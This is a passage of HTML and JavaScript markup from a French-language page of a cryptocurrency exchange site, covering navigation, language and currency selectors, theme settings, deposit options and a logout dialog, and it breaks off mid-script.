
<script src="/js/aggregated_search/index.js?v=1767864287" defer></script>
        </div>
      </li>
                <li id="loginLink" class="bold-font">
          <a href="/fr/login"
            data-click-event="login_click"
            data-collect-params='{"module_source": "sign_up"}'
          >Se connecter</a>
        </li>
                  <li id="signLink" class="bold-font">
            <a href="/fr/signup"
              class="register_btn"
              data-click-event="register_click"
              data-collect-params='{"module_source": "home_top"}'
            >S’inscrire</a>
          </li>
              
    
  <li class="header-operation-divider"></li>
   <div id="extra_operation_container" class="flex">
              <li class="opr-icon header-right-icon-border" id="downloadLink" >
        <span class="collapsible-menu-title">
          <span class="app-download-text pop-tip"
            data-t="<div>
              <span>Avantages exclusifs de l'application: Partager $40,000</span>
              <a href='/fr/campaigns/gateio-app-download-rewards?ch=1imqeirV' class='DownloadLearnMoreButton'>
                En savoir plus                <svg class='iconpark-icon' style='width: 12px; height: 12px;margin-inline-start: 4px;'>
                  <use href='#icon-12px-jiantou-youyongzaixialamianban' />
                </svg>
              </a>
            </div> 
            <div class='downloadCloseButton'></div>"
          >
                        <svg class="iconpark-icon normal-menu-icon"
              data-hover-event="home_top_navigation_hover"
              data-click-event="home_top_navigation_click"
              data-collect-params='{"button_name": "top_Download_app"}'
              ><use href="#CEXDownload"></use></svg>
            
                    </span>
                      <div id="headerDownloadApp">
              <div class="download-box">
                <div class="qr-box">
                  <div class="img-box" style="display: block;">
                    <img src="https://gimg2.staticimgs.com/image/p18_20251015_165009_995547fde73541e38133c934bd0a7af6.png" width="130" height="130"
                      alt="" />
                  </div>
                </div>
                <div class="pc-box">
                  <div class="text">Scannez le code QR pour télécharger l'application mobile</div>
                </div>
              </div>
              <a class="download-btn bold-font" target='__blank' href="/fr/appdownload" type="i-mac-os"
                data-click-event="home_top_navigation_click"
                data-collect-params='{"first_button_name":"download","button_name":"top_Download_app_more"}'>Plus de choix de téléchargement</a>
            </div>
                  </li>
          <!--  站内信 start -->
            <li id="langTopBox" class="opr-icon header-right-icon-border" onclick="return">
        <span class="collapsible-menu-title" style="cursor: pointer;"
          data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name":"language"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLanguage"></use></svg>
          <span class="collapsible-menu-title-text">
            Modificateur du taux de change et de la langue            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
      </li>
      <li class="opr-icon header-right-icon-border" id="theme" data-hover-event="home_top_navigation_hover"
          data-click-event="home_top_navigation_click"
          data-collect-params='{"button_name": "mode"}'>
        <div class="skin_item theme-light-display-hide collapsible-menu-title" data-night="null"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"bright"}'
                    >
                      <i>
                        <svg class="iconpark-icon normal-menu-icon"><use href="#CEXLightmode"></use></svg>
                      </i>
                </div>
        <div class="skin_item theme-night-display-hide collapsible-menu-title" data-night="classic-dark"
                      data-click-event="home_secondary_navigation_click"
                      data-collect-params='{"first_button_name":"mode","button_name":"classic_black"}'
                    >
                        <i>
                          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXDarkmode"></use></svg>
                        </i>
                </div>
      </li>
      <li class="opr-icon header-right-icon-border" id="globalSetting">
        <span class="collapsible-menu-title"
          data-click-event="home_top_navigation_click"
          data-hover-event="home_top_navigation_hover"
          data-collect-params='{"button_name": "theme"}'
        >
          <svg class="iconpark-icon normal-menu-icon"><use href="#CEXSettings"></use></svg>
          <span class="collapsible-menu-title-text">
            Paramètres de préférence            <svg class="icon arrowicon" aria-hidden="true"><use xlink:href="#CEXchevrondown"></use></svg>
          </span>
        </span>
        <div class="global-setting-container opr-list" style="right: 0;">
          <div class="opr-list-col">
            <div class="rise-fall-box global-setting-item">
              <div class='global-setting-title rise-fall-title'>Couleur de hausse/de baisse</div>
              <div class="rise-color-setting-list">
                <div class="market_rise_color_item " data-rise-color="red">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'
                      >Rouge en cas de hausse, vert en cas de baisse                    </span>
                    <input id='rise-red-checkbox' name="market_rise_color_radio" type="radio" value="risered" >
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#F74B60"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#F74B60" />
                    <path data-follow-fill="#2BC287"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#2BC287" />
                  </svg>
                </div>
                <div class="market_rise_color_item active" data-rise-color="green">
                  <label class="control-radio control-radio--radio">
                    <span class='global-setting-cell-text bold-font'
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                      >Vert en cas de hausse, rouge en cas de baisse                    </span>
                    <input id='rise-green-checkbox' name="market_rise_color_radio" type="radio" value="risegreen" checked>
                    <div class="control-radio__indicator"></div>
                  </label>
                  <svg viewBox="0 0 24 24" fill="none">
                    <path data-follow-fill="#2BC287"
                      d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                      fill="#2BC287" />
                    <path data-follow-fill="#F74B60"
                      d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                      fill="#F74B60" />
                  </svg>
                </div>
              </div>
            </div>
                          <div class="global-setting-item reftime-setting">
                <div class='global-setting-title'>
                  <span style="white-space: normal; word-break: break-word;">Variation & période de référence du graphique</span>
                </div>
                <div class='reftime-container'>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
                  >
                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >24 H                        </span>
                      <input id='reftime-24h' type="radio" value="24h" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC 00:00                        </span>
                      <input id='reftime-utc0' type="radio" value="utc0" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                  <div
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
                  >

                    <label class="control-radio control-radio--radio">
                        <span class='bold-font'
                          >UTC+8 00:00                        </span>
                      <input id='reftime-utc8' type="radio" value="utc8" >
                      <div class="control-radio__indicator"></div>
                    </label>

                  </div>
                </div>
              </div>
                      </div>

        </div>  
      </li>
   </div>

   <li id="hamburg_menu_icon" data-click-event="home_top_navigation_click" data-hover-event="home_top_navigation_hover" data-collect-params='{"button_name":"side_bar"}'>
    <svg class="iconpark-icon normal-menu-icon"><use href="#CEXGrid"></use></svg>
   </li>
  </ul>
</section>

<!-- 新版的h5 版本的设置，从底部窜上去的drawer -->
<!-- 充值的drawer -->
<div id="drawer_deposit_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_wrap_header_title">
        Financer votre portefeuille      </div>
      <svg class="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
      </svg>
    </div>
    <div class="drawer_wrap_header_span">
      J'ai des actifs crypto    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/fr/myaccount/deposit/USDT">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXOnchainDeposit"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">Dépôt onchain</div>
            <div class="dwdi_desc">Envoyez des transactions de cryptos à votre adresse de dépôt.</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>
    <div class="drawer_wrap_deposit_item">
      <a href="/fr/myaccount/deposit_gatecode">
        <div class="dwdi_flex">
          <svg class="iconpark-icon">
            <use href="#CEXGatecode"></use>
          </svg>
          <div class="dwdi_content_flex">
            <div class="dwdi_title">Dépôt GateCode</div>
            <div class="dwdi_desc">Récupérer le GateCode (pour les comptes Gate uniquement).</div>
          </div>
        </div>
        <svg class="iconpark-icon dwdi_gray ar-rotate-180">
          <use href="#icon-16px-jiantou-you"></use>
        </svg>
      </a>
    </div>

          <div class="drawer_wrap_header_span">
        Je n'ai pas d'actifs crypto      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/fr/crypto/buy/with-credit-card?method=card&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankCard"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Carte de débit/crédit</div>
              <div class="dwdi_desc">Acheter des cryptos avec une carte de crédit/débit</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/fr/crypto/buy/with-bank-account?method=bank&fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXBankTransfer"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Virement bancaire</div>
              <div class="dwdi_desc">Acheter / vendre de la crypto via virement bancaire</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
              <div class="drawer_wrap_deposit_item">
        <a href="/fr/c2c/market?fiat=USD">
          <div class="dwdi_flex">
            <svg class="iconpark-icon">
              <use href="#CEXP2P"></use>
            </svg>
            <div class="dwdi_content_flex">
              <div class="dwdi_title">Transaction P2P</div>
              <div class="dwdi_desc">Achetez par virement bancaire ou par d'autres moyens.</div>
            </div>
          </div>
          <svg class="iconpark-icon dwdi_gray ar-rotate-180">
            <use href="#icon-16px-jiantou-you"></use>
          </svg>
        </a>
      </div>
      </div>
</div>
<!-- H5 下的语言、汇率、时间、涨跌幅起始时间、涨跌幅颜色 底部抽屉 -->
<!-- 语言 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="lang">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li class="active" target-modal-type="lang">
            Langue          </li>
          <li target-modal-type="fiat">
            Modificateur du taux de change          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <ul class="setup-item-list lang-list">
                  <li
              class=""
              data-lt="cn"
            >
            <a href="https://www.gate.com/zh/bitwiki/detail/59/api" lang="zh" onclick="return false;">
              简体中文                          </a>
          </li>
                  <li
              class=""
              data-lt="en"
            >
            <a href="https://www.gate.com/bitwiki/detail/59/api" lang="en" onclick="return false;">
              English                          </a>
          </li>
                  <li
              class=""
              data-lt="vn"
            >
            <a href="https://www.gate.com/vi/bitwiki/detail/59/api" lang="vi" onclick="return false;">
              Tiếng Việt                          </a>
          </li>
                  <li
              class=""
              data-lt="tw"
            >
            <a href="https://www.gate.com/zh-tw/bitwiki/detail/59/api" lang="zh-tw" onclick="return false;">
              繁體中文                          </a>
          </li>
                  <li
              class=""
              data-lt="es"
            >
            <a href="https://www.gate.com/es/bitwiki/detail/59/api" lang="es" onclick="return false;">
              Español                          </a>
          </li>
                  <li
              class=""
              data-lt="ru"
            >
            <a href="https://www.gate.com/ru/bitwiki/detail/59/api" lang="ru" onclick="return false;">
              Русский                          </a>
          </li>
                  <li
              class="active"
              data-lt="fr"
            >
            <a href="https://www.gate.com/fr/bitwiki/detail/59/api" lang="fr" onclick="return false;">
              Français (Afrique)                              <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                          </a>
          </li>
                  <li
              class=""
              data-lt="pt"
            >
            <a href="https://www.gate.com/pt/bitwiki/detail/59/api" lang="pt" onclick="return false;">
              Português (Portugal)                          </a>
          </li>
                  <li
              class=""
              data-lt="id"
            >
            <a href="https://www.gate.com/id/bitwiki/detail/59/api" lang="id" onclick="return false;">
              Bahasa Indonesia                          </a>
          </li>
                  <li
              class=""
              data-lt="ja"
            >
            <a href="https://www.gate.com/ja/bitwiki/detail/59/api" lang="ja" onclick="return false;">
              日本語                          </a>
          </li>
                  <li
              class=""
              data-lt="ar"
            >
            <a href="https://www.gate.com/ar/bitwiki/detail/59/api" lang="ar" onclick="return false;">
              بالعربية                          </a>
          </li>
                  <li
              class=""
              data-lt="uk"
            >
            <a href="https://www.gate.com/uk/bitwiki/detail/59/api" lang="uk" onclick="return false;">
              Українська                          </a>
          </li>
                  <li
              class=""
              data-lt="br"
            >
            <a href="https://www.gate.com/pt-br/bitwiki/detail/59/api" lang="pt-br" onclick="return false;">
              Português (Brasil)                          </a>
          </li>
              </ul>
    </div>
  </div>
</div>
<!-- 汇率 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="fiat">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap drawer_wrap_fixed_height">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <ul class="dmsc_h_ul">
          <li target-modal-type="lang">
            Langue          </li>
          <li class="active" target-modal-type="fiat">
            Modificateur du taux de change          </li>
        </ul>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list phone-fiat-container">
                  <div class="opr-list-row phone-slide-switch global-setting-title currency_rate_value">
          <div class="langset-curreny-rate-label">
            <span class="exchange-rate-label switch-text">Ne pas basculer en Fiat</span>
            <span class="exchange-rate-tips-content">Ne pas afficher le prix en fiat</span>
            <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
          </div>
          <div class="phone-slide-switch currency_rate_switch">
            <input type="checkbox" class="hide-show-mark switch-val currency_rate_value" />
            <label class="vr-btn switch" style="margin-left: 8px;"></label>
          </div>
          </div>
                <div class="opr-list-row">
            <label class="phone-slide-switch global-setting-title float_rate_switch">
              <input class="switch-val" type="checkbox" value="1" id="float_rate_value">
              <span class="switch-text">Taux de change en temps réel</span>
              <label class="switch vr-btn" style="margin-left: 8px;"></label>
            </label>
        </div>
        <ul id="phoneFiatRateList">
                        <li class="" data-curr="CNY">
                CNY - ¥                              </li>
                        <li class="active" data-curr="USD">
                USD - $                                  <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
                              </li>
                        <li class="" data-curr="VND">
                VND - ₫                              </li>
                        <li class="" data-curr="EUR">
                EUR - €                              </li>
                        <li class="" data-curr="GBP">
                GBP - £                              </li>
                        <li class="" data-curr="HKD">
                HKD - $                              </li>
                        <li class="" data-curr="JPY">
                JPY - ¥                              </li>
                        <li class="" data-curr="RUB">
                RUB - ₽                              </li>
                        <li class="" data-curr="TRY">
                TRY - ₺                              </li>
                        <li class="" data-curr="INR">
                INR - ₹                              </li>
                        <li class="" data-curr="NGN">
                NGN - ₦                              </li>
                        <li class="" data-curr="UAH">
                UAH - ₴                              </li>
                        <li class="" data-curr="BRL">
                BRL - R$                              </li>
                        <li class="" data-curr="MYR">
                MYR - RM                              </li>
                        <li class="" data-curr="PGK">
                PGK - K                              </li>
                        <li class="" data-curr="PKR">
                PKR - Rs                              </li>
                        <li class="" data-curr="BDT">
                BDT - ৳                              </li>
                        <li class="" data-curr="PHP">
                PHP - ₱                              </li>
                        <li class="" data-curr="CAD">
                CAD - $                              </li>
                        <li class="" data-curr="IDR">
                IDR - Rp                              </li>
                        <li class="" data-curr="ZAR">
                ZAR - R                              </li>
                        <li class="" data-curr="PLN">
                PLN - zł                              </li>
                        <li class="" data-curr="SAR">
                SAR -  ﷼‎                              </li>
                        <li class="" data-curr="ARS">
                ARS - $                              </li>
                        <li class="" data-curr="AED">
                AED - د.إ                              </li>
                        <li class="" data-curr="KZT">
                KZT - ₸                              </li>
                        <li class="" data-curr="EGP">
                EGP - E£                              </li>
                        <li class="" data-curr="UZS">
                UZS - so`m                              </li>
                        <li class="" data-curr="TWD">
                TWD - ＄                              </li>
                        <li class="" data-curr="GHS">
                GHS - GH₵                              </li>
                        <li class="" data-curr="VES">
                VES - Bs                              </li>
                        <li class="" data-curr="MXN">
                MXN - ＄                              </li>
                        <li class="" data-curr="COP">
                COP - ＄                              </li>
                        <li class="" data-curr="XAF">
                XAF - Fr                              </li>
                        <li class="" data-curr="XOF">
                XOF - FCFA                              </li>
                        <li class="" data-curr="BYN">
                BYN - Br                              </li>
                        <li class="" data-curr="KES">
                KES - Ksh                              </li>
                        <li class="" data-curr="MAD">
                MAD - د.م                              </li>
                        <li class="" data-curr="AUD">
                AUD - $                              </li>
                        <li class="" data-curr="TZS">
                TZS - TSh                              </li>
                        <li class="" data-curr="SEK">
                SEK - kr                              </li>
                        <li class="" data-curr="AZN">
                AZN - ₼                              </li>
                        <li class="" data-curr="CLP">
                CLP - $                              </li>
                        <li class="" data-curr="HUF">
                HUF - Ft                              </li>
                        <li class="" data-curr="RON">
                RON - lei                              </li>
                        <li class="" data-curr="AMD">
                AMD - ֏                              </li>
                        <li class="" data-curr="DZD">
                DZD - د.ج                              </li>
                        <li class="" data-curr="NPR">
                NPR - रू                              </li>
                        <li class="" data-curr="JOD">
                JOD - د.ا.                              </li>
                        <li class="" data-curr="MRU">
                MRU - UM                              </li>
                        <li class="" data-curr="IQD">
                IQD - ع.د                              </li>
                        <li class="" data-curr="KWD">
                KWD - د.ك                              </li>
                        <li class="" data-curr="QAR">
                QAR - ر.ق                              </li>
                        <li class="" data-curr="TND">
                TND - د.ت                              </li>
                        <li class="" data-curr="GEL">
                GEL - ₾,                              </li>
                        <li class="" data-curr="KGS">
                KGS - с                              </li>
                        <li class="" data-curr="MDL">
                MDL - L                              </li>
                        <li class="" data-curr="TJS">
                TJS - SM                              </li>
                        <li class="" data-curr="LBP">
                LBP - ل.ل                              </li>
                        <li class="" data-curr="LKR">
                LKR - Rs                              </li>
                        <li class="" data-curr="LYD">
                LYD - ل.د                              </li>
                        <li class="" data-curr="YER">
                YER - ﷼                              </li>
                        <li class="" data-curr="ETB">
                ETB - Br                              </li>
                        <li class="" data-curr="SYP">
                SYP - £                              </li>
                        <li class="" data-curr="UGX">
                UGX - Sh                              </li>
                        <li class="" data-curr="ZMW">
                ZMW - ZK                              </li>
                  </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌幅起始时间 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="reftime">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Variation & période de référence du graphique</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-timechange-ul">
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"24h"}'
            id="dmsc-timechange-li-24h"
            value="24h"
          >
            24 H            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc0"}'
            id="dmsc-timechange-li-utc0"
            value="utc0"
          >
            UTC 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
          <li
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"utc8"}'
            id="dmsc-timechange-li-utc8"
            value="utc8"
          >
            UTC+8 00:00            <svg class="iconpark-icon dmsc_active_btn"><use href="#CEXcirclefilledsuccess"></use></svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 涨跌颜色 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="riseColor">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Couleur de hausse/de baisse</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
    </div>
    <div class="dmsc_content drawer_content">
      <!-- 内容 -->
      <div class="setup-item-list">
        <ul class="dmsc-list dmsc-rise-color-ul">
          <li id="dmsc-rise-color-li-red" data-rise-color="red"
            class="dmsc-rise-color-li "
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            Rouge en cas de hausse, vert en cas de baisse            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#F74B60"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#F74B60" />
              <path data-follow-fill="#2BC287"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#2BC287" />
            </svg>
          </li>
          <li id="dmsc-rise-color-li-utc0" data-rise-color="green"
            class="dmsc-rise-color-li active"
            data-click-event="home_secondary_navigation_click"
            data-collect-params='{"first_button_name":"theme","button_name":"ups_red"}'>
            Vert en cas de hausse, rouge en cas de baisse            <svg viewBox="0 0 24 24" fill="none" style="font-size: 16px;">
              <path data-follow-fill="#2BC287"
                d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                fill="#2BC287" />
              <path data-follow-fill="#F74B60"
                d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                fill="#F74B60" />
            </svg>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>
<!-- 买币-paywith列表 设置 -->
<div class="drawer_multi_setting_container" target-modal-type="paywith">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap" style="height: 744px;">
    <div class="dmsc_header">
      <div class="dmsc_h_content">
        <!-- header -->
        <h2 class="dmsc_h_t">Payer avec</h2>
      </div>
      <div>
        <svg class="iconpark-icon dmsc_close_btn">
          <use href="#icon-20px-cuowuv31"></use>
        </svg>
      </div>
      <div class="buy-crypto-pay-with-header">
        <div class="dmsc-search-input-box">
          <svg class="dmsc-search-icon">
            <use href="#CEXSearch" />
          </svg>
          <input id="drawer-buy-crypto-search-fiat" type="text" placeholder="Rechercher">
          <svg class="dmsc-delete-icon" >
            <use href="#icon-24px-guanbi" />
          </svg>
        </div>
      </div>
    </div>
    <div class="dmsc_content buy-crypto-pay-with-content">
      <!-- 内容 -->
      <ul class="dmsc-list drawer-buy-crypto-fiat-list">
        <!-- 动态渲染的fiat列表将在这里显示 -->
      </ul>
    </div>
  </div>
</div>

<!-- 退出登录 -->
<div class="modal-logout-container" target-modal-type="logout">
  <div class="modal_wrap">
    <div class="modal-logout-content">
      <div class="modal-logout-header">
        <h3 class="modal-logout-title">Se déconnecter</h3>
        <button class="modal-logout-close-btn">
          <svg width="16" height="16" viewBox="0 0 16 16" fill="none">
            <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
          </svg>
        </button>
      </div>
      <div class="modal-logout-body">
        <p class="modal-logout-text">Veuillez confirmer si vous souhaitez vous déconnecter de</p>
        <div class="modal-logout-buttons">
          <button id="logOutAll" class="modal-logout-btn modal-logout-btn-secondary" data-type="all">Tous les appareils</button>
          <button id="logOutThat" class="modal-logout-btn modal-logout-btn-primary" data-type="current">Cet appareil</button>
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  (function() {
    // 切换语言、汇率 tab
    $('.drawer_multi_setting_container .dmsc_h_ul li').click(function() {
      var type = $(this).attr('target-modal-type');
      $('.drawer_multi_setting_container').hide();
      $('[target-modal-type=' + type + '].drawer_multi_setting_container')
        .show()
    });

    $('.drawer_multi_setting_container .drawer_content .exchange-rate-label').click(function () {
      // 同级的exchange-rate-tips-content显示
      $(this).siblings('.exchange-rate-tips-content').show();
    })

    // 点击其他地方，关闭exchange-rate-tips-content
    $(document).click(function (e) {
      if (!$(e.target).closest('.drawer_multi_setting_container .exchange-rate-tips-content').length
      && !$(e.target).closest('.drawer_multi_setting_container .exchange-rate-label').length
    ) {
        $('.drawer_multi_setting_container .exchange-rate-tips-content').hide();
      }
    })
  })()
</script>
<div id="drawer_container">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="drawer_wrap_header">
      <div class="drawer_header_logo drawer_header_short_logo">
        <img class="theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
        <img class="theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">      </div>
        <svg id="drawer_header_close_btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M4.99979 3.30664L11.9998 10.3051L18.9998 3.30664L20.6968 5.00333L13.6968 12.0018L20.6968 19.0003L18.9998 20.697L11.9998 13.6985L4.99979 20.697L3.30273 19.0003L10.3027 12.0018L3.30273 5.00333L4.99979 3.30664Z" fill="#262933"/>
        </svg>
    </div>
    <div class="drawer_content theme-color-v3">
      <!-- 福利中心奖励 -->
      <div class="drawer-rewards-card" style="display: none;"></div>
                    <div class="nav-container-enter pb-24" style="margin-top: 24px;">
                <a id="header-signup-btn" class="btn sign" href="/fr/signup">S’inscrire</a>
                <a class="btn" href="/fr/login">Se connecter</a>
              </div>
          
           
      <div class="nav-container-item">
        <nav id="phoneMainNav">
  <ul class="flex">
    <!-- 买币 -->
    <script>
  var icon_error = function (that, cls) {
    var svgLight = `
